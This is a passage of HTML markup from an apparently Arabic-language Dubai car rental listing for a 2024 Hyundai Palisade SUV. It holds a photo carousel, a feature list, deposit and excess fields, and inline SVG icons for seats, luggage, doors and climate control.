                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/1338a0e3d0004d238666eeb5a12df9ed.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/1338a0e3d0004d238666eeb5a12df9ed.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/1338a0e3d0004d238666eeb5a12df9ed.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/dc158ab4dc6949c6887fa3891d359f5e.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/dc158ab4dc6949c6887fa3891d359f5e.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/dc158ab4dc6949c6887fa3891d359f5e.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/dc158ab4dc6949c6887fa3891d359f5e.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/f5d0e175fca243f5a6131c25f0a487f2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/f5d0e175fca243f5a6131c25f0a487f2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/f5d0e175fca243f5a6131c25f0a487f2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/f5d0e175fca243f5a6131c25f0a487f2.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/317ac2a7cae54fee9343fd361fa8a22a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/317ac2a7cae54fee9343fd361fa8a22a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/317ac2a7cae54fee9343fd361fa8a22a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/317ac2a7cae54fee9343fd361fa8a22a.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/d3ba5e983671421c925af76e98c8fc82.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/d3ba5e983671421c925af76e98c8fc82.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/d3ba5e983671421c925af76e98c8fc82.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/d3ba5e983671421c925af76e98c8fc82.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/589f8da8f7b640fe80c213ee849d8dd7.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/589f8da8f7b640fe80c213ee849d8dd7.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/589f8da8f7b640fe80c213ee849d8dd7.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/589f8da8f7b640fe80c213ee849d8dd7.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="photo-carousel-group__nav">
                                    <div class="photo-carousel-group__nav-container swiper js-photo-carousel-nav">
                                        <div class="photo-carousel-group__nav-wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/86e1876983664b209cfad0ee27dd65f5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/86e1876983664b209cfad0ee27dd65f5.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/35518ce8369c43ddb425ab09b318d668.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/35518ce8369c43ddb425ab09b318d668.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/1338a0e3d0004d238666eeb5a12df9ed.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/1338a0e3d0004d238666eeb5a12df9ed.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/dc158ab4dc6949c6887fa3891d359f5e.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/dc158ab4dc6949c6887fa3891d359f5e.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/f5d0e175fca243f5a6131c25f0a487f2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/f5d0e175fca243f5a6131c25f0a487f2.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/317ac2a7cae54fee9343fd361fa8a22a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/317ac2a7cae54fee9343fd361fa8a22a.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/d3ba5e983671421c925af76e98c8fc82.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/d3ba5e983671421c925af76e98c8fc82.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__nav-slide swiper-slide">
                                                    <div class="photo-carousel-group__nav-illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source data-srcset="/CarPhotos/150/589f8da8f7b640fe80c213ee849d8dd7.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/150/589f8da8f7b640fe80c213ee849d8dd7.jpg" alt="image" height="125" width="125" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                        </div>
                                    </div>

                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_prev js-photo-carousel-group-prev">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                    <button type="button" class="photo-carousel-group__control photo-carousel-group__control_type_next js-photo-carousel-group-next">
                                        <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg" class="photo-carousel-group__icon">
                                            <path d="M10.6813 1.17735L14.5622 5.2245L0.712088 5.2245C0.52323 5.2245 0.342108 5.30203 0.208566 5.44002C0.0750232 5.57802 -2.72532e-07 5.76519 -2.64002e-07 5.96035C-2.55471e-07 6.1555 0.0750232 6.34267 0.208566 6.48067C0.342108 6.61866 0.52323 6.69619 0.712088 6.69619L14.5978 6.69619L10.6813 10.7433C10.5491 10.8848 10.4767 11.0748 10.4801 11.2714C10.4834 11.4681 10.5622 11.6553 10.6991 11.7919C10.836 11.9285 11.0199 12.0033 11.2102 11.9999C11.4005 11.9964 11.5816 11.915 11.7138 11.7735L16.8053 6.47544C16.9169 6.3535 16.9848 6.1958 16.9977 6.0285C17.0107 5.8612 16.9679 5.69435 16.8765 5.55563L16.8053 5.48205L16.8053 5.44525L11.6782 0.14717C11.5411 0.0408921 11.3715 -0.0107036 11.2005 0.0018525C11.0295 0.0144095 10.8687 0.0902772 10.7475 0.215526C10.6263 0.340776 10.5528 0.507 10.5407 0.683683C10.5285 0.860366 10.5785 1.03565 10.6813 1.17735Z"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <h3 class="card-detail__subtitle">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__trigger js-toggle">
                                    &#x645;&#x648;&#x627;&#x635;&#x641;&#x627;&#x62A;
                                </button>
                            </h3>
                            <div class="card-detail__props">
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">&#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;</li>
                                            <li class="prop-list__item">&#x645;&#x62B;&#x628;&#x62A; &#x627;&#x644;&#x633;&#x631;&#x639;&#x629;</li>
                                            <li class="prop-list__item">&#x628;&#x644;&#x648;&#x62A;&#x648;&#x62B;</li>
                                        <li class="prop-list__item">&#x633;&#x646;&#x629; &#x627;&#x644;&#x635;&#x646;&#x639;: 2024</li>
                                        <li class="prop-list__item">&#x645;&#x62D;&#x631;&#x643;: 3.5L</li>
                                        <li class="prop-list__item">&#x627;&#x644;&#x635;&#x627;&#x646;&#x639;: <a href="/ar/dubai/hyundai-for-rent">Hyundai</a></li>
                                        <li class="prop-list__item">&#x627;&#x644;&#x62C;&#x633;&#x645;: <a href="/ar/dubai/rent-cars-in-uae/suv">SUV</a></li>
                                    </ul>
                                </div>
                                <div class="card-detail__prop-list">
                                    <ul class="prop-list">
                                            <li class="prop-list__item">Car Play</li>
                                            <li class="prop-list__item">Isofix</li>
                                            <li class="prop-list__item">Power Door</li>
                                            <li class="prop-list__item">USB</li>
                                        <li class="prop-list__item">&#x645;&#x628;&#x644;&#x63A; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646;: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                        <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="card-detail__panel-link">
                                <button type="button"
                                        data-toggle-scope=".card-detail__panel"
                                        data-toggle-class="card-detail__panel_state_closed"
                                        class="card-detail__link js-toggle">
                                    &#x639;&#x631;&#x636; &#x623;&#x642;&#x644;
                                </button>
                            </div>
                        </div>
                        <div class="card-detail__panel card-detail__panel_type_desktop">
                            <div class="picto picto_direction_horizontal card-detail__picto">
                                <div class="picto__items">
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">7</span>
                                        <span class="picto__illustration">
                                            <svg width="11"
                                                 height="30"
                                                 viewBox="0 0 11 30"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">3</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                      fill="#9A9AB1"></path>
                                                <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                    <div aria-label="Close" class="picto__item">
                                        <span class="picto__label">5</span>
                                        <span class="picto__illustration">
                                            <svg width="20"
                                                 height="18"
                                                 viewBox="0 0 20 18"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg"
                                                 class="picto__icon">
                                                <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                      fill="#9A9AB1"></path>
                                            </svg>
                                        </span>
                                    </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                    <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__illustration">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                    <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                </svg>
                                            </span>
                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-detail__details">
                        <div class="card-detail__main">
                            <div class="card-detail__header">
                                <div class="card-detail__header-text">
                                    <h2 class="card-detail__title">Hyundai</h2>
                                    <div class="card-detail__description">Palisade, SUV</div>
                                </div>
                                <div class="card-detail__stickers">
                                            <div class="card__sticker">
                                                <div class="sticker sticker_style_primary">
                                                    New
                                                </div>
                                            </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile">
                                <div class="picto picto_direction_horizontal card-detail__picto">
                                    <div class="picto__items">
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">7</span>
                                            <span class="picto__illustration">
                                                <svg width="11"
                                                     height="30"
                                                     viewBox="0 0 11 30"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">3</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z"
                                                          fill="#9A9AB1"></path>
                                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                        <div aria-label="Close" class="picto__item">
                                            <span class="picto__label">5</span>
                                            <span class="picto__illustration">
                                                <svg width="20"
                                                     height="18"
                                                     viewBox="0 0 20 18"
                                                     fill="none"
                                                     xmlns="http://www.w3.org/2000/svg"
                                                     class="picto__icon">
                                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z"
                                                          fill="#9A9AB1"></path>
                                                </svg>
                                            </span>
                                        </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 